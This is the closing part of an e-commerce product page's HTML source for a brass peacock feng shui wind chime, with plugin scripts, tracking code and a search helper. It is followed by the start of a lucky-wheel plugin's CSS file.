                                    <div class="wlwl-reminder-later">
                                        <span class="wlwl-reminder-later-a">Remind later</span>
                                    </div>
                                    <div class="wlwl-close">
                                        <span>No thanks</span>
                                    </div>
                                </div>
								                        </div>
                    </div>
					                </div>
                <div class="wlwl-close-wheel"><span class="wlwl-cancel"></span></div>
                <div class="wlwl-hide-after-spin">
                    <span class="wlwl-cancel"></span>
                </div>
            </div>
			            <canvas id="wlwl_popup_canvas" class="wlwl_wheel_icon woocommerce-lucky-wheel-popup-icon wlwl-wheel-position-bottom-right" width="64"
                    height="64"></canvas>
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='owl-carousel-css' href='https://pakbettv.com/wp-content/themes/metro/assets/css/owl.carousel.min.css?ver=1.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://pakbettv.com/wp-content/themes/metro/assets/css/owl.theme.default.min.css?ver=1.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pakbettv.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://pakbettv.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://pakbettv.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pakbettv.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1735547051' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://pakbettv.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://pakbettv.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://pakbettv.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://pakbettv.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://pakbettv.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://pakbettv.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
.elementor-kit-1326{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1310px;}.elementor-widget:not(:last-child){margin-bottom:15px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:991px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://pakbettv.com/wp-content/uploads/elementor/css/custom-pro-frontend.min.css?ver=1735547051' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pakbettv.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pakbettv.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-css-widgetarea-control-editor-css' href='https://pakbettv.com/wp-content/plugins/elementskit-lite/modules/controls/assets/css/widgetarea-editor.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-lucky-wheel-shortcode-css' href='https://pakbettv.com/wp-content/plugins/woocommerce-lucky-wheel/css/shortcode.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://pakbettv.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/pakbettv.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pakbettv.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.0.22" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://pakbettv.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/pakbettv.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pakbettv.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pakbettv.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/pakbettv.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pakbettv.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.4.4" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://pakbettv.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21" id="zoom-js"></script>
<script type="text/javascript" src="https://pakbettv.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://pakbettv.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pakbettv.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.4.4" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://pakbettv.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pakbettv.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.4.4" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5f347718097be7c9fe5ed7e5ab70322e","fragment_name":"wc_fragments_5f347718097be7c9fe5ed7e5ab70322e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pakbettv.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.4.4" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://pakbettv.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pakbettv.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://pakbettv.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="rtwpvg-js-extra">
/* <![CDATA[ */
var rtwpvg = {"reset_on_variation_change":"1","enable_zoom":"1","enable_lightbox":"1","enable_thumbnail_slide":"1","thumbnails_columns":"4","is_vertical":"","thumbnail_position":"bottom","is_mobile":"","gallery_width":"100","gallery_md_width":"0","gallery_sm_width":"720","gallery_xsm_width":"320"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pakbettv.com/wp-content/plugins/woo-product-variation-gallery-pro/assets/js/rtwpvg.min.js?ver=1762706050" id="rtwpvg-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/pakbettv.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pakbettv.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.6.2" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://pakbettv.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.3.0" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
            resturl: 'https://pakbettv.com/wp-json/elementskit/v1/',
        }

		
/* ]]> */
</script>
<script type="text/javascript" src="https://pakbettv.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.3.0" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="rtwpvs-js-extra">
/* <![CDATA[ */
var rtwpvs_params = {"is_product_page":"1","reselect_clear":"","archive_swatches":"1","archive_swatches_enable_single_attribute":"1","archive_swatches_single_attribute":"pa_color","archive_swatches_display_event":"click","archive_image_selector":".attachment-woocommerce_thumbnail, .wp-post-image","archive_add_to_cart_text":"","archive_add_to_cart_select_options":"","archive_product_wrapper":".rt-product-block","archive_add_to_cart_button_selector":"","enable_variation_url":"","has_wc_bundles":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pakbettv.com/wp-content/plugins/woo-product-variation-swatches-pro/assets/js/rtwpvs.min.js?ver=1762706050" id="rtwpvs-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/pakbettv.com\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pakbettv.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.4.4" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://pakbettv.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://pakbettv.com/wp-content/themes/metro/assets/js/bootstrap.bundle.min.js?ver=1.8.6" id="bootstrap-js"></script>
<script type="text/javascript" src="https://pakbettv.com/wp-content/themes/metro/assets/vendors/sal/sal.js?ver=1.8.6" id="sal-js"></script>
<script type="text/javascript" src="https://pakbettv.com/wp-content/themes/metro/assets/js/jquery.meanmenu.min.js?ver=1.8.6" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="https://pakbettv.com/wp-content/themes/metro/assets/vendors/slick/slick.min.js?ver=1.8.6" id="slick-js"></script>
<script type="text/javascript" src="https://pakbettv.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pakbettv.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://pakbettv.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://pakbettv.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pakbettv.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pakbettv.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://pakbettv.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://pakbettv.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://pakbettv.com/wp-content/themes/metro/assets/js/main.js?ver=1.8.6" id="metro-main-js"></script>
<script type="text/javascript" id="tidio-chat-js-before">
/* <![CDATA[ */
document.tidioChatCode = "nluwb9n5tfqo5fjt23blkzq2h5ukihgs";
/* ]]> */
</script>
<script type="text/javascript" src="//code.tidio.co/nluwb9n5tfqo5fjt23blkzq2h5ukihgs.js?ver=4.3.0" id="tidio-chat-js"></script>
<script type="text/javascript" src="https://pakbettv.com/wp-content/themes/metro/assets/js/owl.carousel.min.js?ver=1.8.6" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://pakbettv.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.2.4" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://pakbettv.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.3.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://pakbettv.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.2.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://pakbettv.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.2.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://pakbettv.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.3.0" id="elementor-sticky-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pakbettv.com\/wp-admin\/admin-ajax.php","nonce":"1f5a5b02d2","urls":{"assets":"https:\/\/pakbettv.com\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/pakbettv.com\/cart\/","checkout_page_url":"https:\/\/pakbettv.com\/checkout\/"},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pakbettv.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pakbettv.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.3.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://pakbettv.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://pakbettv.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://pakbettv.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.2.4" id="share-link-js"></script>
<script type="text/javascript" src="https://pakbettv.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":992,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":991,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1365,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1620,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"direction":"min","is_enabled":false}}},"version":"3.2.4","is_static":false,"experimentalFeatures":{"form-submissions":true,"video-playlist":true},"urls":{"assets":"https:\/\/pakbettv.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":991,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6393,"title":"Feng%20Shui%20Enchanted%20Peacock%20Wind%20Chimes%20-%20PAKBET%20TV","excerpt":"Gamit ang buntot ng peacock, ito ay magbibigay ng swerte at positibong enerhiya sa buhay ng nagmamay-ari! Hindi lang basta-bastang peacock kundi ang naka disenyo sa <em>wind chime <\/em>namin ay isang mahiwagang peacock. Ito ay gawa sa <em>brass<\/em>. Pasok na pasok na ilagay sa sala, pintuan, kotse, gate, garden, at saang lugar mo gusto.Papasukin ang mahika sa loob ng iyong buhay!\r\n\r\n<img class=\"alignnone wp-image-6563 size-large\" src=\"http:\/\/pakbettv.com\/wp-content\/uploads\/2021\/10\/Website-1-1024x246.png\" alt=\"\" width=\"1024\" height=\"246\" \/>","featuredImage":"https:\/\/pakbettv.com\/wp-content\/uploads\/2021\/10\/Chimes_Peacock-1024x1024.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pakbettv.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.2.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://pakbettv.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.3.0" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://pakbettv.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/slick.min.js?ver=2.3.0" id="ekit-slick-js"></script>
<script type="text/javascript" src="https://pakbettv.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.js?ver=2.3.0" id="animate-circle-js"></script>
<script type="text/javascript" src="https://pakbettv.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=2.3.0" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://pakbettv.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.2.4" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://pakbettv.com/wp-content/plugins/elementskit-lite/modules/controls/assets/js/widgetarea-editor.js?ver=2.3.0" id="elementskit-js-widgetarea-control-editor-js"></script>
<script type="text/javascript" src="https://pakbettv.com/wp-content/plugins/woocommerce-lucky-wheel/js/shortcode.js?ver=1.0.8" id="woocommerce-lucky-wheel-shortcode-js"></script>

            <script type="text/javascript">
                window.mt_search_callback = function($) {

                    var ajaxurl = "https://pakbettv.com/wp-admin/admin-ajax.php";


                    var currentAjaxRequest = null;

                    var searchForms = $('.product-search .search-dropdown form.searchform').css('position','relative').each(function() {

                      var input = $(this).find('input[name="s"]');

                      var offSet = input.position().top + input.innerHeight() + 1;
                      $('<ul class="psearch-results"></ul>').css( { 'position': 'absolute', 'left': '0px', 'top': offSet } ).appendTo($(this)).hide();

                      input.on('keyup change', function() {

                        var term = $(this).val();

                        var form = $(this).closest('form');

                        var searchURL = ajaxurl+'?action=ajax_product_search&q=' + term;

                        var resultsList = form.find('.psearch-results');

                        var subm = form.find('button[type="submit"]');


                        if (term.length > 2 && term != $(this).attr('data-old-term')) {
                            if(subm.hasClass('icon-search')){
                                subm.removeClass('icon-search').addClass('fa fa-spinner fa-spin');
                            }

                          $(this).attr('data-old-term', term);

                          if (currentAjaxRequest != null) currentAjaxRequest.abort();

                          currentAjaxRequest = $.getJSON(searchURL + '&view=json', function(data) {

                            resultsList.empty();

                            subm.removeClass('fa fa-spinner fa-spin').addClass('icon-search');


                            if(data.results_count == 0) {
                              resultsList.hide();
                            } else {

                              $.each(data, function(index, item) {
                                var link = $('<a></a>').attr('href', item.url);
                                if(typeof item.thumbnail != 'undefined'){
                                    link.append('<span class="thumbnail">' + item.thumbnail + '</span>');
                                }
                                link.append('<span class="title">' + item.title + '</span>');
                                link.wrap('<li></li>');
                                resultsList.append(link.parent());
                              });

                              if(data.results_count > 10) {
                                resultsList.append('<li><span class="title"><a href="' + searchURL + '">See all results (' + data.results_count + ')</a></span></li>');
                              }
                              resultsList.fadeIn(200);
                            }
                            $('.psearch-results').css( { 'width': input.innerWidth() + 2 });
                          });
                        }
                      });
                    });
                    $('body').bind('click', function(){
                        $('.psearch-results').hide();
                    });                  

                };
            </script>
        <!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-5.4.4-2.6.1', '220938913326924');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "5.4.4",
    "pluginVersion": "2.6.1",
    "content_name": "Feng Shui Enchanted Peacock Wind Chimes",
    "content_ids": "[\"wc_post_id_6393\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"wc_post_id_6393\",\"quantity\":1}]",
    "content_category": "Positivity",
    "value": "398",
    "currency": "PHP"
}, {
    "eventID": "a38a18e6-ac53-42f4-b198-f21132dd5bda"
});
 });
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 5.7.0.1 on 2025-11-10 00:34:12 -->

--- FILE ---
content_type: text/css
request_url: https://pakbettv.com/wp-content/plugins/woocommerce-lucky-wheel/css/firework.css?ver=1.0.8
body_size: 590
content:
/**/
.wlwl-congratulations-effect-firework {
    position: relative;
    z-index: 1;
}

.wlwl-congratulations-effect-firework > .wlwl-congratulations-effect-before,
.wlwl-congratulations-effect-firework > .wlwl-congratulations-effect-after {
    position: absolute;
    width: 5px;
    height: 5px;
    border-radius: 50%;
    box-shadow: 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff;
    -moz-animation: 1s wlwl_bang ease-out infinite backwards, 1s wlwl_gravity ease-in infinite backwards, 5s position linear infinite backwards;
    -webkit-animation: 1s wlwl_bang ease-out infinite backwards, 1s wlwl_gravity ease-in infinite backwards, 5s position linear infinite backwards;
    -o-animation: 1s wlwl_bang ease-out infinite backwards, 1s wlwl_gravity ease-in infinite backwards, 5s position linear infinite backwards;
    -ms-animation: 1s wlwl_bang ease-out infinite backwards, 1s wlwl_gravity ease-in infinite backwards, 5s position linear infinite backwards;
    animation: 1s wlwl_bang ease-out infinite backwards, 1s wlwl_gravity ease-in infinite backwards, 5s position linear infinite backwards;
}

.wlwl-congratulations-effect-firework > .after {
    -moz-animation-delay: 1.25s, 1.25s, 1.25s;
    -webkit-animation-delay: 1.25s, 1.25s, 1.25s;
    -o-animation-delay: 1.25s, 1.25s, 1.25s;
    -ms-animation-delay: 1.25s, 1.25s, 1.25s;
    animation-delay: 1.25s, 1.25s, 1.25s;
    -moz-animation-duration: 1.25s, 1.25s, 6.25s;
    -webkit-animation-duration: 1.25s, 1.25s, 6.25s;
    -o-animation-duration: 1.25s, 1.25s, 6.25s;
    -ms-animation-duration: 1.25s, 1.25s, 6.25s;
    animation-duration: 1.25s, 1.25s, 6.25s;
}

@-webkit-keyframes wlwl_bang {
    to {
